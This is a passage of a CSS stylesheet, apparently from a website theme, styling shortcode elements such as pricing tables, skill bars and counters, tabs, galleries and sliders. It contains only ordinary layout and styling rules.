.sc_pricing_table .sc_pricing_item ul{ margin: 0; padding: 0; z-index: 1; display: block; position: relative; z-index: 1;  }
.sc_pricing_table .sc_pricing_item ul li{ list-style: none; display: block; padding: 5px; text-align: center; }
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_united{  border: none; height: 143px; text-align: center; line-height: 143px; font-size: 18px; font-weight: 300; }
.sc_pricing_table .sc_pricing_item ul li b{ color: #222222; text-transform: uppercase; font-weight: 400;}
.sc_pricing_table .sc_pricing_item ul li i{font-size: 12px;}
.sc_pricing_table .sc_pricing_item ul,
.sc_pricing_table .sc_pricing_item ul li {
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;  }
.sc_pricing_table .sc_pricing_item ul li .sc_icon{ width: 16px; height: 16px; display: inline-block;  vertical-align: middle; }
.sc_pricing_table .sc_pricing_item ul li .sc_icon:before{ font-family: "fontello";  display: block; width: 16px; height: 16px; line-height: 16px; text-align: center; font-size: 16px; }

.sc_pricing_table .sc_pricing_item:hover {}
.sc_pricing_table .sc_pricing_item:hover ul.sc_columns_animate{ z-index: 2; margin:  -20px 0 -20px 0; outline: 1px solid #eaeaea;}

.sc_pricing_table .sc_pricing_item ul li:first-child{ padding: 30px 5px 5px 5px; }
.sc_pricing_table .sc_pricing_item ul li:last-child{ padding: 5px 5px 30px 5px;}

.sc_pricing_table .sc_pricing_item:hover ul.sc_columns_animate li:first-child{ padding-top:50px; }
.sc_pricing_table .sc_pricing_item:hover ul.sc_columns_animate li:last-child{ padding-bottom: 50px; }


.sc_pricing_table .sc_pricing_item + .sc_pricing_item ul li{}
.sc_pricing_table .sc_pricing_item + .sc_pricing_item ul li + li{}

.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title:first-child{ padding: 30px 5px 20px 5px;}
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title{ text-transform: uppercase; font-size: 30px; font-weight: 300; letter-spacing: -2px; }
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title_img{ padding: 0; border: none;}
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title_img img{ width: 100%; display: block;}

.sc_pricing_table .sc_pricing_item ul li.sc_pricing_footer:last-child{ padding: 20px 5px 30px 5px; }
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_footer{/* background-color: rgba(255,255,255,0.3); */}

.sc_pricing_table .sc_pricing_item ul.sc_columns_animate li.sc_pricing_price,
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_price{ height: 100px; display: table; width: 100%;
	-moz-box-sizing: border-box;
		 box-sizing: border-box;}

/*style1*/
.sc_pricing_table.sc_pricing_table_style_1 .sc_pricing_item ul{ color: #4c4841; background-color: #f2f5f8;}
.sc_pricing_table.sc_pricing_table_style_1 .sc_pricing_price{ color: #80b500;}
.sc_pricing_table.sc_pricing_table_style_1 .sc_pricing_item ul li.sc_pricing_title{ background-color: #f2f5f8; color: #4c4841; border-bottom: 1px solid #fff;}
/*style2*/
.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_item ul{ background-color: #f2f5f8; color: #4c4841;}
.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_price{ color: #80b500;}
.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_item ul li.sc_pricing_title{ background-color: #80b500; color: #fff;}
/*style3*/
.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_item ul{ background-color: #80b500; color: #fff;}
.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_price{ color: #fff;}
.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_item ul li.sc_pricing_title{ background-color: #80b500; color: #fff; border-bottom: 1px solid #fff;}


/*= Scroll ======================================================================================================================================*/
.sc_scroll { overflow: hidden; width: 100%; }
.sideBarShow .sc_scroll.sc_scroll_vertical .sc_scroll_wrapper{ padding: 0 20px 0 0 ; }
.sideBarShow .sc_scroll.sc_scroll_horizontal .sc_scroll_wrapper{ padding: 0 0 20px 0; }

.sc_scroll.sc_scroll_vertical .sc_scroll_wrapper{ padding: 0 30px 0 0 ; }
.sc_scroll.sc_scroll_horizontal .sc_scroll_wrapper{ padding: 0 0 30px 0; }

.sc_scroll .sc_scroll_wrapper { overflow: hidden;
	-moz-box-sizing: border-box;
		 box-sizing: border-box; }
.sc_scroll .sc_scroll_bar { position:absolute; }
.sc_scroll .sc_scroll_bar .swiper-scrollbar-drag { background-color: #80b500;}

.sc_scroll .sc_scroll_bar_horizontal{ bottom:-1px; left:0; right:0; height: 10px; z-index:100; border-bottom: 1px solid #ddd; }
.sc_scroll .sc_scroll_bar_horizontal .swiper-scrollbar-drag{ height: 3px; margin: 9px 0 -1px ;  bottom: 0;}

.sc_scroll .sc_scroll_bar_vertical { right:-1px; top:0; bottom:0; width:10px; z-index:100; border-right: 1px solid #ddd; }
 .sc_scroll .sc_scroll_bar_vertical .swiper-scrollbar-drag { width:3px; margin: 0 -1px 0 9px;  right: 0; }


/*.sc_scroll .sc_scroll_vertical .swiper-slide { float: none; display:block; }*/

/*=Skills======================================================================================================================================*/

.sc_skills { width: 100%; }

/*skills Percent*/
.sc_skills_percent .skillsWrap{ text-align:center; }
.sc_skills_percent .skillsWrap:after{ content:''; height:0; display:block; clear:both;}
.sc_skills_percent .sc_skillsColumns{ }
.sc_skills_percent .skillsWrap .sc_skills_item{ display: inline-block; text-align:center;}
.sc_skills_percent .skillsWrap .sc_skills_item .sc_skills_count{ font-size:72px; line-height:60px; height:93px; font-weight:100;}
.sc_skills_percent .skillsWrap .sc_skills_item .sc_skills_count .sc_skills_total:after{ content:'%';}
.sc_skills_percent .skillsWrap .sc_skills_item .sc_skills_info{ font-size:18px; font-weight:300;}

.sc_skills_percent .skillsWrap.sc_slillsVertical .sc_skillsColumns{ float: none; }

.sc_skills_percent .skillsWrap.sc_slillsHorizontal {}
.sc_skills_percent .skillsWrap.sc_slillsHorizontal .sc_skillsColumns{ padding:0 0 50px 0;  margin: 0 auto;}
.sc_skills_percent .skillsWrap.sc_slillsHorizontal .sc_skillsColumns:after{ content: ''; height: 0; display: block; clear: both;}
.sc_skills_percent .skillsWrap.sc_slillsHorizontal .sc_skillsColumns .sc_skills_item{ }
.sc_skills_percent .skillsWrap.sc_slillsHorizontal .sc_skillsColumns .sc_skills_info{ }

/*skills bar*/
.sc_skills_bar { margin: 0;}
.sc_skills_bar .sc_skills_item { margin:0; height:10px;  background:#f2f5f8; position:relative;}
.sc_skills_bar .sc_skills_item .sc_skills_count { text-align:right; width:0; height:10px; line-height:10px; color:#fff;  position:absolute; left:0px; top:0px; z-index:2; background-color: #80b500; overflow: visible !important; }
.sc_skills_bar .sc_skills_info { font-size: 14px; text-transform: uppercase;}
.sc_skills_bar .sc_skills_total{ font-size: 14px; text-align: center; width: 50px; position: absolute; margin: 0 -25px 0 0; opacity: 0;
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
	    -ms-transition: all 0.3s linear;
	     -o-transition: all 0.3s linear;
	        transition: all 0.3s linear; }
.sc_skills_bar .sc_skills_count_init .sc_skills_total{ opacity: 1;}
.sc_skills_bar .sc_skills_total span{ display: inline-block; background-color: #4c4841; padding: 5px; }
/*vertical*/
.sc_skills_bar.sc_skills_vertical.sc_skills_columns{ margin: 0;}
.sc_skills_bar.sc_skills_vertical .sc_skills_item { height: 500px; width: 10px; margin: 0 auto; position: relative; }
.sc_skills_bar.sc_skills_vertical .sc_skills_item .sc_skills_count { width: 100%; height: auto; position: absolute; top: auto; bottom: 0; background-color: #80b500 }
.sc_skills_bar.sc_skills_vertical .sc_skills_total { right: 50%; bottom: -27px; }
.sc_skills_bar.sc_skills_vertical .sc_skills_total:after{ content: ''; height: 0; width: 0; display: block; auto; border-style: solid; border-color:  transparent transparent #000 transparent; border-width: 0 4px 7px 4px; position: absolute; left: 50%; top: -7px; margin: 0 0 0 -4px;  }
.sc_skills_bar.sc_skills_vertical .sc_skills_info { padding:30px 0;}
.sc_skills_bar.sc_skills_vertical.sc_skills_columns .sc_skills_info{ padding: 30px 0 0 0; }
.sc_skills_bar.sc_skills_vertical { text-align:center; }
/*horizontal*/
.sc_skills_bar.sc_skills_horizontal{ padding: 30px 0 0 0;}
.sc_skills_bar.sc_skills_horizontal .sc_skills_info { padding:0 0 20px 0;}
.sc_skills_bar.sc_skills_horizontal.sc_skills_columns{ margin: 0 0 10px 0; }
.sc_skills_bar.sc_skills_horizontal.sc_skills_columns .sc_skills_info{ padding: 0;}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total{ right: 0; bottom: 18px; }  
.sc_skills_bar.sc_skills_horizontal .sc_skills_total:after{ content: ''; height: 0; width: 0; display: block; auto; border-style: solid; border-color: #4c4841 transparent transparent transparent; border-width: 7px 4px 0 4px; position: absolute; left: 50%; bottom: -7px; margin: 0 0 0 -4px;  }

/*skills diagram*/
.sc_skills_arc { padding:0; overflow:hidden; }
.sc_skills_arc .sc_skills_legend { width:30%; float:left;}
.sc_skills_arc .sc_skills_legend ul { margin:0px; padding:0px; text-align:center; overflow:hidden; } 
.sc_skills_arc .sc_skills_legend li { display: block; float: left; clear:both; list-style:none; margin:0 0 10px 0; padding:0;  padding:0 15px; height:30px; line-height:30px; color:#fff; font-size:14px; font-weight:300;}
.sc_skills_arc  .sc_skills_arc_canvas { min-width:100px; min-height:100px; float:left;}

/*pie chart*/
.sc_skills_pie { text-align: center; display: inline-block;}
.sc_skills_pie .sc_skills_total { font-size: 18px;}
.sc_skills_pie .sc_skills_info { font-size: 16px; font-weight: 100;}

/*counter*/
.sc_skills_counter{  text-align: center; }
.sc_skills_counter .sc_skills_item { text-align: center; display: inline-block; padding: 0 10px; }
.sc_skills_counter .sc_skills_item .sc_skills_count { font-size: 72px; line-height: 74px; margin: 0 0 10px 0; }
.sc_skills_counter .sc_skills_item .sc_skills_info { color: #222; font-size: 17px; font-weight: 300; line-height: 24px; padding: 0 0 10px 0;}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count { font-weight: 900;}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count { font-weight: 100;}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count { font-weight: 100; color:#fff;  padding: 0 10px; position: relative; overflow: hidden; font-size: 60px; height: 80px; line-height: 80px; background-color: #eb423f; }
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count { font-weight: 100; color:#fff; padding: 0 10px; margin: 0; font-size: 60px; line-height: 80px ; height: 80px; background-color: #eb423f;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{ color: #fff; padding:  10px; position: relative; border-top: 1px solid #fff; font-size: 16px; background-color: #eb423f;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before{ content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; display: block; background-color: #fff; opacity: 0.2; }

/*= Icon ===================================================================================================================*/
.sc_icon{ display: inline-block;  text-align: center; vertical-align: middle; }
.sc_icon:before{ display: block; margin: 0; padding: 0; width: inherit !important; height: inherit !important; line-height: inherit !important; font-size: inherit !important;}

a.sc_icon{ border-color: #4c4841; border-style: solid; 
	-webkit-transition: none;
	   -moz-transition: none;
	     -o-transition: none;
	        transition: none; }
a.sc_icon:hover{ background-color: #eb423f !important; color: #fff !important; border-color: #fff !important;}

.sc_icon.sc_icon_left{ margin: 0 20px 0 0; float: left;}
.sc_icon.sc_icon_right{ margin: 0 0 0 20px; float: right;}
.sc_icon.sc_icon_center,
.sc_icon.sc_icon_top{ display: block !important; margin: 0 auto 30px auto;}
.sc_icon.sc_icon_inline{ display: inline-block;}

.sc_title.sc_title_center .sc_icon.sc_icon_inline{ margin:  0 20px 0 0; }

.sc_icon.sc_icon_box{ vertical-align: middle; text-align: center; display: inline-block; overflow: hidden; padding: 0.3em; background-color: #80b500; color: #fff;}
.sc_icon.sc_icon_box_square{ background-color: #80b500; }
.sc_icon.sc_icon_box_circle{ background-color: #80b500;
	-webkit-border-radius: 1000px; 
	   -moz-border-radius: 1000px; 
			border-radius: 1000px; }




/*= Title ======================================================================================================================================*/
.sc_title { display: block; }

/*position*/
.sc_title.sc_title_left{ text-align: left; }
.sc_title.sc_title_right{ text-align: right; }
.sc_title.sc_title_center{ display: block; text-align: center;}

/*background*/
.sc_title.sc_title_style_image .sc_icon {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto; 
			background-size: 100% auto; }

/*icon*/
.sc_title.sc_title_style_icon .sc_icon{ }
.sc_title.sc_title_style_icon .sc_icon:before { }

.sc_title.sc_title_left.sc_title_style_icon .sc_icon{ margin: 0 0.5em 0 0; }
.sc_title.sc_title_right.sc_title_style_icon .sc_icon{ margin: 0 0 0 0.5em ; }
.sc_title.sc_title_center.sc_title_style_icon .sc_icon{ margin: 0 0.5em;}
.sc_title.sc_title_center.sc_title_style_icon .sc_icon.sc_icon_top{ margin: 0 auto 30px auto; }

/*box style*/
.sc_title.sc_title_icon_box_square span.icon{ background-color: #f00;}
.sc_title.sc_title_icon_box_circle span.icon{ background-color: #fee;}



/*= Tabs ======================================================================================================================*/
.sc_tabs{ margin:0 0 30px 0;}
.sc_tabs ul.sc_tabs_titles{ margin:0; padding:0; }
.sc_tabs ul.sc_tabs_titles:after{ display:block; content:''; height:0; clear:both;}
.sc_tabs ul.sc_tabs_titles li{ display:block; float:left; background-color: #fff;}
.sc_tabs ul.sc_tabs_titles li a{ display:block; padding:13px 20px; letter-spacing: 0; position:relative; z-index:1; font-weight: 700; text-transform: uppercase; font-size: 14px; color: #4c4841;  border-style:solid; }
.sc_tabs ul.sc_tabs_titles li.ui-tabs-active a{ background-color: #fff; }
.sc_tabs ul.sc_tabs_titles li.ui-tabs-active a:before{ content: ''; background-color: #fff; position: absolute; bottom: -1px; left: 0; right: 0; height: 1px; z-index: 1;}

.sc_tabs .sc_tabs_array{ position:relative; background-color: #fff; }
.sc_tabs .sc_tabs_content{ display: none; font-size: 14px; }
.sc_tabs .sc_tabs_content:after{ content: ''; height: 0; display: block; clear: both;}

/*style1*/
.sc_tabs.sc_tabs_style_1{}
.sc_tabs.sc_tabs_style_1 ul.sc_tabs_titles li{ margin: 0 -1px 0 0; }
.sc_tabs.sc_tabs_style_1 ul.sc_tabs_titles li a{ border-width:1px 1px 0 1px; border-color:#ddd; }
.sc_tabs.sc_tabs_style_1 .sc_tabs_content{ padding: 30px; }
.sc_tabs.sc_tabs_style_1 .sc_tabs_array{ border:1px solid #ddd; }
/*style2*/
.sc_tabs.sc_tabs_style_2{}
.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li{ margin: 0 -1px 0 0; }
.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li a{ background-color: #fff; color: #80b500; border-color: #80b500; border-width: 1px;}
.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li + li a { border-color: #80b500; }
.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li.ui-tabs-active a{ color: #fff; background-color: #80b500; border-color: #80b500; }
.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li.ui-tabs-active a:before{ content:  none; }
.sc_tabs.sc_tabs_style_2 .sc_tabs_content{ padding: 30px; }
.sc_tabs.sc_tabs_style_2 .sc_tabs_array{ border:1px solid #80b500; margin: 10px 0 0 0;}
/*style3*/
.sc_tabs.sc_tabs_style_3{ }
.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles{ }
.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li{ }
.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li a{ border-width:1px 1px 0 1px; border-color:#ddd; margin: 0 -1px 0 0;}
.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li.ui-tabs-active a{ border-color: #80b500; z-index: 2; color: #80b500;}
.sc_tabs.sc_tabs_style_3 .sc_tabs_content{ margin: 30px 0 0 0; }
.sc_tabs.sc_tabs_style_3.sc_tabs_scroll_show .sc_tabs_content{ margin: 30px 30px 0 0 ;}
.sc_tabs.sc_tabs_style_3.sc_tabs_scroll_show .sc_tabs_content .sc_scroll_bar{ top: 30px;}
.sc_tabs.sc_tabs_style_3 .sc_tabs_array{ border-top: 1px solid #f00;}

/*= Image ======================================================================================================================*/
.sc_image {}

/*= Line ======================================================================================================================*/
.sc_line{ display: block; clear: both; width: 100%; margin: 30px 0; height: 0px;}
.sc_line.sc_line_style_solid { border-bottom: 1px solid #ddd; }
.sc_line.sc_line_style_dashed{ border-bottom: 1px dashed #ddd;}
.sc_line.sc_line_style_dotted{ border-bottom: 1px dotted #ddd;}

.sc_line.sc_line_align_left{ }
.sc_line.sc_line_align_center{ margin: 30px auto;  }
.sc_line.sc_line_align_right{ float: right; margin: 0 0 30px 0;}
.sc_line.sc_line_align_right + *{ clear: both; }

/*= gallery ==============================================================================================================*/
.sc_gallery .sc_gallery_item .thumb:before,
.sc_gallery .sc_gallery_info_wrap .sc_gallery_href,
.sc_gallery .sc_gallery_info_wrap .sc_gallery_info h5{
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
	    -ms-transition: all 0.3s linear;
	     -o-transition: all 0.3s linear;
	        transition: all 0.3s linear; }
.sc_gallery .sc_gallery_info_wrap .sc_gallery_info h5{
	-webkit-transition-duration: 0.3s;
	   -moz-transition-duration: 0.3s;
	    -ms-transition-duration: 0.3s;
	     -o-transition-duration: 0.3s;
	        transition-duration: 0.3s; }
.postBox .postBoxItem .postBoxInfo .postBoxCategory{
	-webkit-transition-duration: 0.5s;
	   -moz-transition-duration: 0.5s;
	    -ms-transition-duration: 0.5s;
	     -o-transition-duration: 0.5s;
	        transition-duration: 0.5s; }


.sc_gallery { display:block;  width: 100%; margin: 0 0 30px 0; box-sizing: border-box; -moz-box-sizing: border-box; clear: both; overflow: hidden; }
.sc_gallery h4 {padding:0 0 50px 0; height: 20px; overflow:hidden; color: #fff; margin: 0 20px; font-weight: 500;}

.sc_gallery .sc_gallery_item .thumb { width:100%; position: relative;}
.sc_gallery .sc_gallery_item .thumb a,
.sc_gallery .sc_gallery_item .thumb img { width:100%; display:block;}
.sc_gallery .sc_gallery_item .thumb:before{ content: ''; background-color: #4c4841;  position: absolute; left: 0; top: 0; z-index: 2; width: 100%; height: 100%; opacity: 0; }
.sc_gallery .sc_gallery_item:hover .thumb:before{ opacity: 0.8;}


.sc_gallery .sc_gallery_item{ position: relative; overflow: hidden; }


.sc_gallery.sc_columns_1 .sc_columns_item{ margin: 0; width: 100%; }
.sc_gallery.sc_columns_2 .sc_columns_item{ margin: 0; width: 50%; }
.sc_gallery.sc_columns_3 .sc_columns_item{ margin: 0; width: 33.3333%; }
.sc_gallery.sc_columns_4 .sc_columns_item{ margin: 0; width: 25%; }
.sc_gallery.sc_columns_5 .sc_columns_item{ margin: 0; width: 20%; }
.sc_gallery.sc_columns_6 .sc_columns_item{ margin: 0; width: 16.6666%; }
.sc_gallery.sc_columns_7 .sc_columns_item{ margin: 0; width: 14.2857%; }
.sc_gallery.sc_columns_8 .sc_columns_item{ margin: 0; width: 12.5%; }
.sc_gallery.sc_columns_9 .sc_columns_item{ margin: 0; width: 11.1111%; }


.sc_gallery.sc_columns_1 .sc_gallery_info_wrap{ height: 1240px; margin:-650px 0 0 0; }
.sc_gallery.sc_columns_2 .sc_gallery_info_wrap{ height: 650px;  margin:-325px 0 0 0; }
.sc_gallery.sc_columns_3 .sc_gallery_info_wrap{ height: 420px;  margin:-210px 0 0 0; }
.sc_gallery.sc_columns_4 .sc_gallery_info_wrap{ height: 310px;  margin:-155px 0 0 0; }
.sc_gallery.sc_columns_5 .sc_gallery_info_wrap{ height: 250px;  margin:-125px 0 0 0; }
.sc_gallery.sc_columns_6 .sc_gallery_info_wrap{ height: 210px;  margin:-105px 0 0 0; }
.sc_gallery.sc_columns_7 .sc_gallery_info_wrap{ height: 180px;  margin: -90px 0 0 0; }
.sc_gallery.sc_columns_8 .sc_gallery_info_wrap{ height: 160px;  margin: -80px 0 0 0; }
.sc_gallery.sc_columns_9 .sc_gallery_info_wrap{ height: 140px;  margin: -70px 0 0 0; }

.sc_gallery .sc_gallery_item .sc_gallery_info_wrap{ position: absolute; width: 100%; display: table; top: 50%; left: 0; z-index: 3; opacity: 0;}
.sc_gallery .sc_gallery_item:hover .sc_gallery_info_wrap{ opacity: 1;}
.sc_gallery .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info{ display: table-cell; vertical-align: middle; text-align: center; color: #fff; }
.sc_gallery .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5{ color: #fff; line-height: normal; letter-spacing: -1px; font-weight: 400;}

.sc_gallery.sc_columns_1 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 30px 40px 30px; font-size: 55px;}
.sc_gallery.sc_columns_1 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 30px 20px 30px; font-size: 55px;}

.sc_gallery.sc_columns_2 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5 		{ padding: 0 30px 40px 30px; font-size: 35px;}
.sc_gallery.sc_columns_2 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 30px 20px 30px; font-size: 35px;}

.sc_gallery.sc_columns_3 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 30px 40px 30px; font-size: 35px;}
.sc_gallery.sc_columns_3 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 30px 20px 30px; font-size: 35px;}

.sc_gallery.sc_columns_4 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 30px 20px 30px; font-size: 25px;}
.sc_gallery.sc_columns_4 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 30px 10px 30px; font-size: 25px;}

.sc_gallery.sc_columns_5 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 20px 20px 20px; font-size: 20px;}
.sc_gallery.sc_columns_5 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 20px 10px 20px; font-size: 20px;}

.sc_gallery.sc_columns_6 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 20px 20px 20px; font-size: 18px;}
.sc_gallery.sc_columns_6 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 20px 10px 20px; font-size: 18px;}

.sc_gallery.sc_columns_7 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 10px 20px 10px; font-size: 16px;}
.sc_gallery.sc_columns_7 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 10px 10px 10px; font-size: 16px;}

.sc_gallery.sc_columns_8 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 10px 10px 10px; font-size: 14px;}
.sc_gallery.sc_columns_8 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 10px  5px 10px; font-size: 14px;}

.sc_gallery.sc_columns_9 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 10px 10px 10px; font-size: 12px;}
.sc_gallery.sc_columns_9 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 10px  5px 10px; font-size: 12px;}

 
.sc_gallery .sc_gallery_info_wrap .sc_gallery_href{}
.sc_gallery .sc_gallery_info_wrap .sc_gallery_href:before{}

.sc_gallery.sc_columns_1 .sc_gallery_info_wrap .sc_gallery_href:before,
.sc_gallery.sc_columns_2 .sc_gallery_info_wrap .sc_gallery_href:before,
.sc_gallery.sc_columns_3 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 45px; line-height: 45px; } 
.sc_gallery.sc_columns_4 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 40px; line-height: 40px; } 
.sc_gallery.sc_columns_5 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 35px; line-height: 35px; } 
.sc_gallery.sc_columns_6 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 30px; line-height: 30px; } 
.sc_gallery.sc_columns_7 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 20px; line-height: 20px; } 
.sc_gallery.sc_columns_8 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 18px; line-height: 18px; } 
.sc_gallery.sc_columns_9 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 16px; line-height: 16px; } 

/*= slider ==============================================================================================================*/
/*auto height*/
.sc_slider,
.sc_slider_swiper,
.sc_slider_swiper .slides{
	-webkit-transition: all ease .5s;
	   -moz-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	     -o-transition: all ease .5s;
	        transition: all ease .5s; 
}

.sc_slider { overflow:hidden; }
.sc_slider.swiper-container{ margin: 0 0 30px 0;}
.sc_slider ul { padding:0; margin:0; list-style:none; }
.sc_slider_swiper .sc_slider_main{ max-width: 1250px; margin: 0 auto;}

/*autoheight*/
.sc_slider_swiper.sc_slider_swiper_autoheight{ height: 0; }

.sc_slider_swiper {	position: relative;	overflow: hidden; }
.sc_slider_swiper .slides { overflow: hidden; margin: 0;}
.sc_slider_swiper .slides .swiper-slide { background-size:cover; background-position:center center; background-repeat:no-repeat; list-style: none; margin:0; position:relative;}

/* Prev / Next controls */
/* Dark squares */
.sc_slider_swiper .slider-control-nav,
.sc_slider_swiper:hover .slider-control-nav,
.sc_slider_swiper .slider-control-nav li{
	-webkit-transition: all ease .5s .5s;
	   -moz-transition: all ease .5s .5s;
	    -ms-transition: all ease .5s .5s;
	     -o-transition: all ease .5s .5s;
	        transition: all ease .5s .5s;}
.sc_slider_swiper .slider-control-nav { list-style:none; margin: 0; position:absolute; left:0; top:50%; width:100%; text-align: center; opacity: 0; margin: -25px 0 0 0; text-align: center; }
.sc_slider_swiper:hover .slider-control-nav { opacity: 1;
 -webkit-user-select: none;
  -khtml-user-select: none;
    -moz-user-select: none;
     -ms-user-select: none;
      -o-user-select: none;
         user-select: none;}
.sc_slider_swiper .slider-control-nav li{ list-style: none; display: inline-block; width: 50px; height: 50px; vertical-align: top; }
.sc_slider_swiper .slider-control-nav li + li{ margin:  0 0 0 250px; }
.sc_slider_swiper .slider-control-nav li a { font-size: 50px; line-height: 50px; display:block; width: 50px; height:50px; text-align:center; }

.sc_slider_swiper:hover .slider-control-nav li + li{ margin: 0 0 0 50px; }

/*theme light / dark*/
/*dark*/
.sc_slider.sc_slider_dark .slider-control-nav li a{ color: #fff; }
.sc_slider.sc_slider_dark .slider-control-nav li a:hover{ color: #4c4841; }

.sc_slider.sc_slider_dark .slider-pagination-nav span { background-color:#fff; }
.sc_slider.sc_slider_dark .slider-pagination-nav span.swiper-active-switch { background-color:#80b500;}
.sc_slider.sc_slider_dark .slider-pagination-nav span:hover{ background-color: #4c4841; }

/*light*/
.sc_slider.sc_slider_light .slider-control-nav li a{ color: #4c4841; }
.sc_slider.sc_slider_light .slider-control-nav li a:hover{ color: #fff; }

.sc_slider.sc_slider_light .slider-pagination-nav span { background-color: #4c4841; }
.sc_slider.sc_slider_light .slider-pagination-nav span.swiper-active-switch { background-color:#80b500;}
.sc_slider.sc_slider_light .slider-pagination-nav span:hover{ background-color:#fff; }


/* Page controls */
/* White circles with accent hover */
.sc_slider_swiper .slider-pagination-nav { list-style:none; position: absolute; height:10px; margin: 0; left: 0; right: 0; top: -10px; text-align:center;
	-webkit-transition: all ease .5s;
	   -moz-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	     -o-transition: all ease .5s;
	        transition: all ease .5s; }
.sc_slider_swiper:hover .slider-pagination-nav { top: 20px;
	-webkit-transition: all ease .5s .5s;
	   -moz-transition: all ease .5s .5s;
	    -ms-transition: all ease .5s .5s;
	     -o-transition: all ease .5s .5s;
	        transition: all ease .5s .5s; }
.sc_slider_swiper .slider-pagination-nav span { list-style:none; display:inline-block; vertical-align:top; list-style: none; width: 10px; height:10px; position:relative; 
	-webkit-transition: all ease .5s;
	   -moz-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	     -o-transition: all ease .5s;
	        transition: all ease .5s; }
.sc_slider_swiper .slider-pagination-nav span { cursor:pointer; }
.sc_slider_swiper .slider-pagination-nav span + span { margin: 0 0 0 10px;}
.sc_slider_swiper .slider-pagination-nav .swiper-active-switch{}
.sc_slider_swiper .slider-pagination-nav span:hover{}


/* Info block*/
.sc_slider_swiper.sc_slider_dark .sc_slider_info{ background-color: rgba(0,0,0,0.7); color: #fff;}
.sc_slider_swiper.sc_slider_dark .sc_slider_info a{color: #fff;}
.sc_slider_swiper.sc_slider_dark .sc_slider_info .sc_slider_descr { color:#fff;}

.sc_slider_swiper.sc_slider_light .sc_slider_info{ background-color: rgba(255,255,255,0.7); color: #4c4841; }
.sc_slider_swiper.sc_slider_light .sc_slider_info a{color: #4c4841;}
.sc_slider_swiper.sc_slider_light .sc_slider_info .sc_slider_descr { color: #4c4841;}


.sc_slider_swiper .sc_slider_info { padding:20px; overflow:hidden; position:absolute; left:0; bottom: 0; right:0; margin-bottom:0;
	-webkit-transition: all ease .5s .5s;
	   -moz-transition: all ease .5s .5s;
	    -ms-transition: all ease .5s .5s;
	     -o-transition: all ease .5s .5s;
	        transition: all ease .5s .5s; }
.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed{ right:0; }
